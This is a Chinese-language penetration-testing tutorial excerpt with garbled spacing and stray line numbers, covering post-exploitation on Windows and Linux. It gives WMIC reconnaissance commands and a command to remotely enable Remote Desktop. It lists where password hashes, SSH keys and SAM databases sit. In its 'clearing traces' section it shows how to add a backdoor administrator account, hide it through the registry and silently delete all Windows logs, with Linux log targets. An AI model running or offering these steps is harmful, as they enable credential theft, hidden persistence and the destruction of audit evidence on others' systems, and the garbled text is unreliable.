2. WMIC(WINDOWS MANAGEMENT INSTRUMENTATION) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 C:\Users\John>wmic wmic:root\cli>/? [global switches] <command> 有效的全局开关有: /NAMESPACE 别名使用的名称空间路径。 /ROLE 包含此别名定义的角色路径。 /NODE 别名使用的服务器。 /IMPLEVEL 客户模拟级别。 /AUTHLEVEL 客户身份验证级别。 /LOCALE 客户应用的语言识别符。 /PRIVILEGES 启用或禁用所有特权。 /TRACE 将调试信息输出到 stderr。 /RECORD 将所有输入命令和输出写入日志。 /INTERACTIVE 设置或重设交互模式。 /FAILFAST 设置或重置 FailFast 模式。 /USER 会话期间使用的用户。/PASSWORD 用于会话登录的密码。 /OUTPUT 为输出重新定向指定模式。 /APPEND 为输出重新定向指定模式。 /AGGREGATE 设置或重置集合模式。 /AUTHORITY Specifies the <authority type> for the connection. /?[:<BRIEF|FULL>] 用法信息。 •wmic nicconfig get ipaddress,macaddress •wmic computersystem get username •wmic netlogin get name,lastlogon •wmic process get caption, executablepath,commandline # 提取软件安装信息 •wmic process where name =“calc.exe" call terminate # 结束进程 •wmic os get name,servicepackmajorversion #提取操作系统的补丁版本 •wmic product get name,version # 提取软件信息 •wmic product where name =“name” call uninstall /nointeractive # 静默删除 •wmic share get /ALL # 提取共享文件夹 •wmic /node:"machinename" path Win32_TerminalServiceSetting where AllowTSConnections ="0" call SetAllowTSConnections "1" # 开远程桌面 •wmic nteventlog get path,filename, writeable #查看日志目录 C:\>wmic nteventlog get path,filename, writeable FileName Path Writeable appevent \windows\system32\config\ TRUE ntds \windows\system32\config\ TRUE dnsevent \windows\system32\config\ TRUE ntfrs \windows\system32\config\ TRUE secevent \windows\system32\config\ TRUE sysevent \windows\system32\config\ TRUE ThinPrint \windows\system32\config\ TRUE
3. 收集敏感信息 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 # Linux •/etc ;/usr/local/etc •/etc/passwd ;/etc/shadow •.ssh ;.gnupg 公私钥 •The e-mail and data files •业务数据库 ;身份认证服务器数据库 •/tmp # windows •SAM 数据库 ; 注册表文件 •%SYSTEMROOT% \r epair\S AM •%SYSTEMROOT% \S ystem32\c onfig\R egBack\S AM •业务数据库; 身份认证数据库 •临时文件目录 •UserProfile\A ppData\L ocal\M icrosoft\W indows\T emporary Internet Files\
清除渗透攻击痕迹
最多也只是清除本地记录,如果有日志服务器的话还是会被记录下所有操作
windows 系统
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 •禁止在登陆界面显示新建账号 •REG ADD "HKEY_LOCAL_MACHINE\S OFTWARE\M icrosoft\W indows NT\C urrentVersio\W inLogon\S pecialAccounts\U serList" /v uname /T REG_DWORD /D 0 •del %WINDIR% \* .log /a/s/q/f •History •日志 •auth.log / secure •btmp / wtmp •lastlog / faillog •其他日志和 HIDS 等 # 控制系统之后,新建账号并添加管理员组 C:\> net user user4 123456 /add 命令成功完成。 C:\> net localgroup administrators user4 /add 命令成功完成。 # 这样开机登录的界面会显示这个账户 # 可以通过添加注册表来隐藏 REG ADD "HKEY_LOCAL_MACHINE\S OFTWARE\M icrosoft\W indows NT\C urrentVersion\W inLogon\S pecialAccounts\U serList" /v user4 /T REG_DWORD /D 0 C:\> REG ADD "HKEY_LOCAL_MACHINE\S OFTWARE\M icrosoft\W indows NT\C urrentVersion\W inLogon\S pecialAccounts\U serList" /v user4 /T REG_DWORD /D 0 操作成功结束 # 但是使用 net user 还是可以查看到这个账户 # 强制静默删除日志 C:\> del %WINDIR% \* .log /a/s/q/f
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 root@kali :~ root@kali :~ -rw------- 1 root root 15418 3 月 4 00 : 28 .bash_history root@kali :~ root@kali :~ --------------e---- ./Downloads --------------e---- ./Desktop --------------e---- ./testDir --------------e---- ./Pictures --------------e---- ./Public --------------e---- ./vmware-tools-patches --------------e---- ./Videos --------------e---- ./Documents --------------e---- ./Music --------------e---- ./Templates root@kali :~ Usage: chattr [-pRVf] [-+=aAcCdDeijPsStTu] [-v version] files... root@kali :~ root@kali :~ --------------e---- 456 .txt root@kali :~ root@kali :~ root@kali :~ ----i---------e---- 456 .txt root@kali :~ -bash: 456 .txt: 不允许的操作 root@kali :~ •auth.log / secure •btmp / wtmp •lastlog / faillog root@kali :~ root@kali :~ root@kali :~ 用户名 端口 来自 最后登陆时间 root pts/3 172.16 .10.1 日 3 月 4 02 : 30:00 -0500 2018 daemon **从未登录过** bin **从未登录过** sys **从未登录过** sync **从未登录过** games **从未登录过** man **从未登录过** lp **从未登录过** mail **从未登录过** news **从未登录过** uucp **从未登录过** proxy **从未登录过** www-data **从未登录过** backup **从未登录过** list **从未登录过** irc **从未登录过** gnats **从未登录过** nobody **从未登录过**